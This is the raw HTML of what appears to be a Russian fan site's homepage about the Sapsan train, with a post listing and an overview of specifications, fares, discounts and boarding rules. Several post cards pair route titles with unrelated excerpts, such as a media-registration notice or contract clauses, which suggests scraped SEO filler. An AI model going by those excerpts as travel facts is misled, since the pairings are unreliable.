	<li id="menu-item-21670" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-21670"><a href="/tag/avtovokzaly-otpravleniya/">Автовокзалы отправления</a></li>
	<li id="menu-item-21671" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-21671"><a href="/tag/avtovokzaly-pribytiya/">Автовокзалы прибытия</a></li>
</ul>
</li>
</ul></div> </div>
    </nav>

    

    
    <div class="container"></div>
	<div id="content" class="site-content container">

        
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			
            
            
            
<div class="posts-container posts-container--two-columns">

    
<div id="post-10460" class="post-card post-10460 post type-post status-publish format-standard has-post-thumbnail  category-sapsan tag-dva-raznyx-poezda tag-mexanicheskaya-chast tag-poisk-zhd-biletov tag-preimushhestv-u-sapsana-net" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="/sapsan/pravila-povedeniya-v-poezde-sapsan-p0314/"><img width="330" height="140" src="/wp-content/uploads/2022/02/railway-33-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Правила Поведения в Поезде Сапсан Преимуществ у сапсана нет" decoding="async" itemprop="image" title="Правила Поведения в Поезде Сапсан Преимуществ у сапсана нет"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Сапсан</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 460 просмотров</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="/sapsan/pravila-povedeniya-v-poezde-sapsan-p0314/">Правила Поведения в Поезде Сапсан Преимуществ у сапсана нет</a></span></div></header><div class="post-card__content" itemprop="articleBody">Сапсан». Москва — Санкт-Петербург — Москва: russos — ЖЖ 22. Если первоначальный набор машинистов</div>
    	<meta itemprop="author" content="plumber">
	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="/sapsan/pravila-povedeniya-v-poezde-sapsan-p0314/" content="Правила Поведения в Поезде Сапсан Преимуществ у сапсана нет">
	<meta itemprop="dateModified" content="2023-02-16">
	<meta itemprop="datePublished" content="2023-01-03T08:20:40+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="/wp-content/uploads/2022/02/sapsan-logo5.png" alt="Энциклопедия электропоезда Сапсан"></div><meta itemprop="name" content="Энциклопедия электропоезда Сапсан"><meta itemprop="telephone" content="Энциклопедия электропоезда Сапсан"><meta itemprop="address" content="/"></div>
</div>
<div id="post-15845" class="post-card post-15845 post type-post status-publish format-standard has-post-thumbnail  category-poezda tag-aviabilety-iz-tyumeni tag-vopros-otvet tag-voprosy-i-otvety tag-krasnoyarsk-tyumen tag-perelyoty-v-tyumen tag-pogoda-v-tyumeni tag-poezd-avtobus tag-sami-dovezut tag-Tiumenskaia-oblast tag-Tiumen tag-tyumen-s-vysoty tag-ekskursii-v-krasnodare tag-ekskursii-v-tyumeni" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="/poezda/kak-doexat-s-krasnodara-do-tyumeni-na-poezde-s0119/"><img width="330" height="140" src="/wp-content/uploads/2022/02/railway-29-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как Доехать с Краснодара до Тюмени на Поезде • Вопросы и ответы" decoding="async" loading="lazy" itemprop="image" title="Как Доехать с Краснодара до Тюмени на Поезде • Вопросы и ответы"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Поезда</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 348 просмотров</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="/poezda/kak-doexat-s-krasnodara-do-tyumeni-na-poezde-s0119/">Как Доехать с Краснодара до Тюмени на Поезде • Вопросы и ответы</a></span></div></header><div class="post-card__content" itemprop="articleBody">Во-первых, цена. В большинстве случаев стоимость заказа места в машине через Бла-бла-кар заметно ниже,</div>
    	<meta itemprop="author" content="Николай Связистов">
	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="/poezda/kak-doexat-s-krasnodara-do-tyumeni-na-poezde-s0119/" content="Как Доехать с Краснодара до Тюмени на Поезде • Вопросы и ответы">
	<meta itemprop="dateModified" content="2023-04-03">
	<meta itemprop="datePublished" content="2022-12-29T18:13:27+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="/wp-content/uploads/2022/02/sapsan-logo5.png" alt="Энциклопедия электропоезда Сапсан"></div><meta itemprop="name" content="Энциклопедия электропоезда Сапсан"><meta itemprop="telephone" content="Энциклопедия электропоезда Сапсан"><meta itemprop="address" content="/"></div>
</div>
<div id="post-13053" class="post-card post-13053 post type-post status-publish format-standard has-post-thumbnail  category-poezda tag-v-abxaziyu-iz-moskvy tag-vladivostok-moskva tag-vopros-otvet tag-Gorod-Moskva tag-iz-moskvy-v-krym-1-500-km-19-ch tag-iz-moskvy-v-sochi tag-kak-bystree-i-deshevle tag-moskva tag-moskva-joshkar-ola tag-moskva-kazan-moskva tag-moskva-krasnoyarsk tag-moskva-orenburg-na-bla-bla-kar tag-moskva-ples-moskva tag-perechen-poezdov" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="/poezda/kak-doexat-ot-moskvy-do-mozyrya-na-poezde-s0119/"><img width="330" height="140" src="/wp-content/uploads/2022/02/railway-29-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как Доехать от Москвы до Мозыря на Поезде • Перечень поездов" decoding="async" loading="lazy" itemprop="image" title="Как Доехать от Москвы до Мозыря на Поезде • Перечень поездов"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Поезда</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 341 просмотров</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="/poezda/kak-doexat-ot-moskvy-do-mozyrya-na-poezde-s0119/">Как Доехать от Москвы до Мозыря на Поезде • Перечень поездов</a></span></div></header><div class="post-card__content" itemprop="articleBody">К сожалению, я хоть фотографировала поезд с разных сторон, но у меня глюканула флешка</div>
    	<meta itemprop="author" content="Николай Связистов">
	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="/poezda/kak-doexat-ot-moskvy-do-mozyrya-na-poezde-s0119/" content="Как Доехать от Москвы до Мозыря на Поезде • Перечень поездов">
	<meta itemprop="dateModified" content="2023-04-03">
	<meta itemprop="datePublished" content="2022-12-29T16:59:23+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="/wp-content/uploads/2022/02/sapsan-logo5.png" alt="Энциклопедия электропоезда Сапсан"></div><meta itemprop="name" content="Энциклопедия электропоезда Сапсан"><meta itemprop="telephone" content="Энциклопедия электропоезда Сапсан"><meta itemprop="address" content="/"></div>
</div>
<div id="post-21130" class="post-card post-21130 post type-post status-publish format-standard has-post-thumbnail  category-poezda tag-1210-usole-aeroport-perm-822 tag-aviabilety-iz-permi tag-v-perm-na-poezde tag-v-perm-po-vode tag-vklyucheno-v-stoimost tag-gruppovye-perevozki tag-znakomtes-perm tag-kak-dobratsya-do-permi tag-kafe-i-restorany tag-ot-zhd-vokzala-perm-1 tag-perelyoty-v-perm tag-Permskii-krai tag-Perm tag-pogoda-v-permi tag-pokupka-zhd-biletov tag-poxozhie-marshruty tag-s-peresadkoj-na-kpp-psou" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="/poezda/kak-doexat-do-yugorska-na-poezde-iz-permi-s0119/"><img width="330" height="140" src="/wp-content/uploads/2022/02/railway-50-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как Доехать до Югорска на Поезде из Перми • Похожие маршруты" decoding="async" loading="lazy" itemprop="image" title="Как Доехать до Югорска на Поезде из Перми • Похожие маршруты"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Поезда</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 306 просмотров</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="/poezda/kak-doexat-do-yugorska-na-poezde-iz-permi-s0119/">Как Доехать до Югорска на Поезде из Перми • Похожие маршруты</a></span></div></header><div class="post-card__content" itemprop="articleBody">Бизнес-зал вокзала расположен на 1 этаже в правой части здания вокзала (при входе со</div>
    	<meta itemprop="author" content="Николай Связистов">
	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="/poezda/kak-doexat-do-yugorska-na-poezde-iz-permi-s0119/" content="Как Доехать до Югорска на Поезде из Перми • Похожие маршруты">
	<meta itemprop="dateModified" content="2023-02-01">
	<meta itemprop="datePublished" content="2022-12-29T16:39:38+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="/wp-content/uploads/2022/02/sapsan-logo5.png" alt="Энциклопедия электропоезда Сапсан"></div><meta itemprop="name" content="Энциклопедия электропоезда Сапсан"><meta itemprop="telephone" content="Энциклопедия электропоезда Сапсан"><meta itemprop="address" content="/"></div>
</div>
<div id="post-20625" class="post-card post-20625 post type-post status-publish format-standard has-post-thumbnail  category-poezda tag-akvapark-morskoj-rif tag-delfinarij-nemo tag-zoopark-lukomore tag-kafe-i-restorany tag-obshhaya-informaciya tag-osetrovyj-zavod" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="/poezda/kak-doexat-ot-temryuka-do-krasnodara-na-poezde-s0119/"><img width="330" height="140" src="/wp-content/uploads/2022/02/railway-57-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как Доехать от Темрюка до Краснодара на Поезде • Зоопарк лукоморье" decoding="async" loading="lazy" itemprop="image" title="Как Доехать от Темрюка до Краснодара на Поезде • Зоопарк лукоморье"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Поезда</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 376 просмотров</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="/poezda/kak-doexat-ot-temryuka-do-krasnodara-na-poezde-s0119/">Как Доехать от Темрюка до Краснодара на Поезде • Зоопарк лукоморье</a></span></div></header><div class="post-card__content" itemprop="articleBody">В самом Темрюке нет городского пляжа, побережье Азовского моря находится в 5 км от</div>
    	<meta itemprop="author" content="Николай Связистов">
	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="/poezda/kak-doexat-ot-temryuka-do-krasnodara-na-poezde-s0119/" content="Как Доехать от Темрюка до Краснодара на Поезде • Зоопарк лукоморье">
	<meta itemprop="dateModified" content="2023-02-28">
	<meta itemprop="datePublished" content="2022-12-29T15:12:19+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="/wp-content/uploads/2022/02/sapsan-logo5.png" alt="Энциклопедия электропоезда Сапсан"></div><meta itemprop="name" content="Энциклопедия электропоезда Сапсан"><meta itemprop="telephone" content="Энциклопедия электропоезда Сапсан"><meta itemprop="address" content="/"></div>
</div>
<div id="post-16241" class="post-card post-16241 post type-post status-publish format-standard has-post-thumbnail  category-poezda tag-barselona-v-cifrax tag-drugie-varianty tag-kak-vyexat-iz-ispanii tag-ne-bojtes-puteshestvovat tag-perelet-v-cifrax" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="/poezda/kak-doexat-ot-alikante-do-barselony-na-poezde-s0119/"><img width="330" height="140" src="/wp-content/uploads/2022/02/railway-14-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как Доехать от Аликанте до Барселоны на Поезде • Барселона в цифрах" decoding="async" loading="lazy" itemprop="image" title="Как Доехать от Аликанте до Барселоны на Поезде • Барселона в цифрах"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Поезда</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 144 просмотров</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="/poezda/kak-doexat-ot-alikante-do-barselony-na-poezde-s0119/">Как Доехать от Аликанте до Барселоны на Поезде • Барселона в цифрах</a></span></div></header><div class="post-card__content" itemprop="articleBody">Стоимость авиабилетов Аликанте — Барселона в одну сторону. Самый дешевый билет на самолет найден</div>
    	<meta itemprop="author" content="Николай Связистов">
	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="/poezda/kak-doexat-ot-alikante-do-barselony-na-poezde-s0119/" content="Как Доехать от Аликанте до Барселоны на Поезде • Барселона в цифрах">
	<meta itemprop="dateModified" content="2023-02-01">
	<meta itemprop="datePublished" content="2022-12-29T14:10:12+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="/wp-content/uploads/2022/02/sapsan-logo5.png" alt="Энциклопедия электропоезда Сапсан"></div><meta itemprop="name" content="Энциклопедия электропоезда Сапсан"><meta itemprop="telephone" content="Энциклопедия электропоезда Сапсан"><meta itemprop="address" content="/"></div>
</div>
<div id="post-20950" class="post-card post-20950 post type-post status-publish format-standard has-post-thumbnail  category-poezda tag-aviacionnym-transportom tag-vopros-otvet tag-dogovor-oferta tag-kak-dobratsya-iz-rossii tag-paromnaya-pereprava tag-u-vas-ostalis-voprosy" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="/poezda/kak-doexat-ot-orshi-do-polocka-na-poezde-s0119/"><img width="330" height="140" src="/wp-content/uploads/2022/02/railway-7-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как Доехать от Орши до Полоцка на Поезде • Как добраться из россии" decoding="async" loading="lazy" itemprop="image" title="Как Доехать от Орши до Полоцка на Поезде • Как добраться из россии"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Поезда</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 137 просмотров</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="/poezda/kak-doexat-ot-orshi-do-polocka-na-poezde-s0119/">Как Доехать от Орши до Полоцка на Поезде • Как добраться из россии</a></span></div></header><div class="post-card__content" itemprop="articleBody">3.3. В случае не оплаты, выставленного счета-подтверждения, в указанные в счете-подтверждении сроки, «ИСПОЛНИТЕЛЬ» вправе</div>
    	<meta itemprop="author" content="Николай Связистов">
	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="/poezda/kak-doexat-ot-orshi-do-polocka-na-poezde-s0119/" content="Как Доехать от Орши до Полоцка на Поезде • Как добраться из россии">
	<meta itemprop="dateModified" content="2023-02-01">
	<meta itemprop="datePublished" content="2022-12-29T06:29:08+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="/wp-content/uploads/2022/02/sapsan-logo5.png" alt="Энциклопедия электропоезда Сапсан"></div><meta itemprop="name" content="Энциклопедия электропоезда Сапсан"><meta itemprop="telephone" content="Энциклопедия электропоезда Сапсан"><meta itemprop="address" content="/"></div>
</div>
<div id="post-14815" class="post-card post-14815 post type-post status-publish format-standard has-post-thumbnail  category-poezda tag-Avtonomnaia-Respublika-Krym tag-Alupka tag-gosteprimnyj-krym tag-edinyj-bilet tag-kak-bystree-i-deshevle tag-lgoty-i-akcii tag-pogoda-v-alupke" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="/poezda/kak-doexat-do-primorskogo-krym-na-poezde-s0119/"><img width="330" height="140" src="/wp-content/uploads/2022/02/railway-41-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как Доехать до Приморского Крым на Поезде • Как быстрее и дешевле" decoding="async" loading="lazy" itemprop="image" title="Как Доехать до Приморского Крым на Поезде • Как быстрее и дешевле"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Поезда</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 132 просмотров</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="/poezda/kak-doexat-do-primorskogo-krym-na-poezde-s0119/">Как Доехать до Приморского Крым на Поезде • Как быстрее и дешевле</a></span></div></header><div class="post-card__content" itemprop="articleBody">В летний период количество направлений будет увеличено в соответствии со спросом. Дорога в Симферополь</div>
    	<meta itemprop="author" content="Николай Связистов">
	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="/poezda/kak-doexat-do-primorskogo-krym-na-poezde-s0119/" content="Как Доехать до Приморского Крым на Поезде • Как быстрее и дешевле">
	<meta itemprop="dateModified" content="2023-02-16">
	<meta itemprop="datePublished" content="2022-12-28T20:44:13+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="/wp-content/uploads/2022/02/sapsan-logo5.png" alt="Энциклопедия электропоезда Сапсан"></div><meta itemprop="name" content="Энциклопедия электропоезда Сапсан"><meta itemprop="telephone" content="Энциклопедия электропоезда Сапсан"><meta itemprop="address" content="/"></div>
</div>
<div id="post-13183" class="post-card post-13183 post type-post status-publish format-standard has-post-thumbnail  category-poezda tag-gora-svetelka tag-gora-tip-tyav tag-gorod-volzhskij tag-Kurgan tag-Kurganskaia-oblast tag-materialy-po-teme tag-molodeckij-kurgan tag-rostov-na-donu-kurgan tag-stanciya-kurgan tag-carev-kurgan" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="/poezda/kak-doexat-na-poezde-do-zhigulevska-s0119/"><img width="330" height="140" src="/wp-content/uploads/2022/02/railway-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как Доехать на Поезде до Жигулевска • Молодецкий курган" decoding="async" loading="lazy" itemprop="image" title="Как Доехать на Поезде до Жигулевска • Молодецкий курган"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Поезда</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 43 просмотров</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="/poezda/kak-doexat-na-poezde-do-zhigulevska-s0119/">Как Доехать на Поезде до Жигулевска • Молодецкий курган</a></span></div></header><div class="post-card__content" itemprop="articleBody">Сетевое издание “Интерфакс-Россия”. Свидетельство о регистрации СМИ ЭЛ № ФС 77 — 64321 выдано</div>
    	<meta itemprop="author" content="Николай Связистов">
	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="/poezda/kak-doexat-na-poezde-do-zhigulevska-s0119/" content="Как Доехать на Поезде до Жигулевска • Молодецкий курган">
	<meta itemprop="dateModified" content="2023-01-22">
	<meta itemprop="datePublished" content="2022-12-28T14:20:51+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="/wp-content/uploads/2022/02/sapsan-logo5.png" alt="Энциклопедия электропоезда Сапсан"></div><meta itemprop="name" content="Энциклопедия электропоезда Сапсан"><meta itemprop="telephone" content="Энциклопедия электропоезда Сапсан"><meta itemprop="address" content="/"></div>
</div>
<div id="post-11037" class="post-card post-11037 post type-post status-publish format-standard has-post-thumbnail  category-poezda tag-aviacionnoe-soobshhenie tag-alternativnye-varianty tag-Gorod-Moskva tag-iz-rostova-v-moskvu tag-kak-doexat-do-loo-iz-moskvy tag-moskva tag-moskva-orenburg-na-bla-bla-kar tag-moskva-perm tag-moskva-ulan-ude tag-perelyoty-v-moskvu tag-poezd-moldova tag-poezd-moskva-bratislava tag-poezd-sodruzhestvo tag-poezdka-na-avtobuse tag-tobolsk-moskva tag-ekskursii-v-moskve" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="/poezda/kak-doexat-do-kishineva-iz-moskvy-minuya-ukrainu-na-poezde-s0119/"><img width="330" height="140" src="/wp-content/uploads/2022/02/railway-51-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как Доехать до Кишинева из Москвы Минуя Украину на Поезде • Поезд содружество" decoding="async" loading="lazy" itemprop="image" title="Как Доехать до Кишинева из Москвы Минуя Украину на Поезде • Поезд содружество"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Поезда</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span><span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 66 просмотров</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="/poezda/kak-doexat-do-kishineva-iz-moskvy-minuya-ukrainu-na-poezde-s0119/">Как Доехать до Кишинева из Москвы Минуя Украину на Поезде • Поезд содружество</a></span></div></header><div class="post-card__content" itemprop="articleBody">Публикуем письмо россиянки, которая разочарована тем, что не может вакцинироваться в Кишиневе (далее. )</div>
    	<meta itemprop="author" content="Николай Связистов">
	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="/poezda/kak-doexat-do-kishineva-iz-moskvy-minuya-ukrainu-na-poezde-s0119/" content="Как Доехать до Кишинева из Москвы Минуя Украину на Поезде • Поезд содружество">
	<meta itemprop="dateModified" content="2023-04-02">
	<meta itemprop="datePublished" content="2022-12-28T14:08:44+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="/wp-content/uploads/2022/02/sapsan-logo5.png" alt="Энциклопедия электропоезда Сапсан"></div><meta itemprop="name" content="Энциклопедия электропоезда Сапсан"><meta itemprop="telephone" content="Энциклопедия электропоезда Сапсан"><meta itemprop="address" content="/"></div>
</div>
</div>
            
	<nav class="navigation pagination">
		<div class="screen-reader-text">Навигация по записям</div>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="/page/2/">2</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="/page/609/">609</a>
<a class="next page-numbers" href="/page/2/">Далее</a></div>
	</nav>
            <div class="home-content"><h1 class="home-header">Энциклопедия поезда Сапсан: от названия до розетки</h1><div class="home-text"><p>Если вы планируете впервые поехать на высокоскоростном поезде «Сапсан», вам пригодится наш сайт. Мы собрали всю информацию об этом транспортном средстве, получившем название в честь стремительной и красивой птицы. Интересует ли вас актуальное расписание или цены на билеты, мы дадим вам ответ!</p>
<h2>Все о поезде «Сапсан» и не только на 1sapsan.ru</h2>
<p>На нашем сайте мы собрали информацию о самом популярном поезде «<a href="/category/sapsan/">Сапсан</a>» и дополнили его данными о «<a href="/category/lastochka/">Ласточке</a>» и «<a href="/category/strizh/">Стриже</a>». Вы узнаете следующее:</p>
<ul>
<li><a href="/tag/ceny-v-sapsane/">актуальные цены</a>;</li>
<li><a href="/tag/lgoty-dlya-detej/">льготы для детей</a>;</li>
<li><a href="/tag/dlitelnost-poezdki/">продолжительность поездки</a>;</li>
<li><a href="/tag/raspisanie-poezdov/">расписание поездов</a>.</li>
</ul>
<p>В вашем распоряжении также информация о <a href="/tag/vidy-vagonov/">типах вагонов</a> и <a href="/tag/sxemy-mest/">расположении мест</a>, что позволит выбрать удобный вариант.</p>
<h2>Технические характеристики поезда «Сапсан»</h2>
<table>
<tbody>
<tr>
<td width="399">Длина поезда</td>
<td width="399">250 м</td>
</tr>
<tr>
<td width="399">Количество вагонов</td>
<td width="399">10</td>
</tr>
<tr>
<td width="399">Максимальная доступная скорость</td>
<td width="399">350 км/ч</td>
</tr>
<tr>
<td width="399">Максимальная реальная скорость</td>
<td width="399">250 км/ч (из-за ограничений на российских железных дорогах)</td>
</tr>
<tr>
<td width="399">Количество розеток</td>
<td width="399">2 на вагон в эконом-классе, возле каждого места в бизнесе</td>
</tr>
</tbody>
</table>
<h2>Цена билетов на поезд «Сапсан»</h2>
<p>Стоимость билетов в поезде «Сапсан» зависит от нескольких факторов. Все вагоны поезда Сапсан подразделяются на классы. Предлагаем вам ознакомиться с тем, вагоны и места каких классов есть в поезде «Сапсан».</p>
<p>Самые дешевые места в Сапсане - в базовом классе. Чем выше класс обслуживания, тем выше уровень комфорта, тем дороже проезд. В базовом классе можно проехать за 2200 руб., в эконом придется отдать на 100 руб больше, а в самом дорогом вагоне вы заплатите 9750 руб.</p>
<h2>Как купить или сдать билет на поезд «Сапсан» онлайн</h2>
<p>Приобрести или сдать билеты на поезд можно точно так же, как и на любой другой состав. Действуют обычные и электронные проездные документы, которые можно купить на официальном сайте РЖД.</p><div class="su-spacer" style="height:20px"></div>
<p style="text-align: center;"><span style="color:#FFFFFF;padding:0px 16px;font-size:13px;line-height:26px;border-color:#ff944d;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Купить билет на официальном сайте</span></p>
<h2>Сколько поездов «Сапсан» в России</h2>
<p>Сейчас у РЖД 16 поездов «Сапсан», которые ходят между Москвой и Санкт-Петербургом. Также на дорогах ходит «Ласточка» и «Стриж», однако даже это число не позволяет удовлетворить потребность пассажиров.</p>
<p>Контракт на поставку 13 новых высокоскоростных поездов Velaro, носящих в России название «Сапсан», был подписан между ОАО «РЖД» и компанией Siemens в июне 2019 года на площадке Петербургского международного экономического форума (ПМЭФ). Общая стоимость контракта составила почти €1,1 млрд. Согласно договору, сами поезда производятся в городе Крефельд на западе ФРГ, а элементы интерьера должны устанавливаться на базе депо Металлострой в Санкт-Петербурге.</p>
<h2>Правила посадки на поезд «Сапсан»</h2>
<p>Чтобы не опоздать на поезд, учитывайте, что посадка начинается за 45 минут до отправления. Вы не сможете запрыгнуть на подножку уходящего вагона, поскольку за 120 сек до времени, указанного в билете, все двери блокируются из кабины машиниста. Если вы хотите сесть в поезд без проблем, приходите минимум за 20 мин до времени отправления.</p>
<h2>Льготы на поезд «Сапсан»</h2>
<p><strong>Скидки и льготы на «Сапсан» предоставляются только гражданам РФ</strong>&nbsp;при предоставлении соответствующих документов (паспорт, свидетельство о рождении и т. п.).</p>
<p>Скидкой 30 % от действующего тарифа могут воспользоваться пассажиры старше 60 лет (тариф Senior), пассажиры от 10 до 21 года (тариф Junior). Предусмотрены и <a href="/tag/lgoty-dlya-detej/">скидки детям</a> от 5 до 10 лет (согласно общим правилам РЖД). Дети до 5 лет перевозятся бесплатно без предоставления отдельного места, но с обязательным оформлением бесплатного билета для посадки в поезд.</p>
<p>Возраст детей считается на дату поездки. Если в день отправления поезда ребенку исполняется 5 лет, то билет уже не бесплатный (но со скидкой 70%). Если в день отправления поезда ребенку исполняется 10 лет, применяется уже тариф Junior (скидка 30%, но не 70%).</p>
<h2>Популярные страницы сайта</h2>
<table class="iksweb">
<tbody>
<tr>
<td>
<ul>
<li><a href="/tag/vopros-otvet/">вопрос ответ</a></li>
<li><a href="/tag/marshruty-poezdov/">маршруты поездов</a></li>
<li><a href="/tag/s-peresadkoj-na-kpp-psou/">с пересадкой на кпп псоу</a></li>
<li><a href="/tag/avtovokzaly-otpravleniya/">автовокзалы отправления</a></li>
<li><a href="/tag/avtovokzaly-pribytiya/">автовокзалы прибытия</a></li>
<li><a href="/tag/bolshe-marshrutov/">больше маршрутов</a></li>
<li><a href="/tag/kupit-bilet/">купить билет</a></li>
<li><a href="/tag/voprosy-i-otvety/">вопросы и ответы</a></li>
<li><a href="/tag/cena-bileta/">цена билета</a></li>
<li><a href="/tag/alternativnye-varianty/">альтернативные варианты</a></li>
<li><a href="/tag/populyarnye-napravleniya/">популярные направления</a></li>
<li><a href="/tag/gruppovye-perevozki/">групповые перевозки</a></li>
<li><a href="/tag/rekomenduemyj-variant/">рекомендуемый вариант</a></li>
<li><a href="/tag/Gorod-Moskva/">Город Москва</a></li>
<li><a href="/tag/poxozhie-marshruty/">похожие маршруты</a></li>
</ul>
</td>
<td>
<ul>
<li><a href="/tag/poezd-547m/">поезд 547м</a></li>
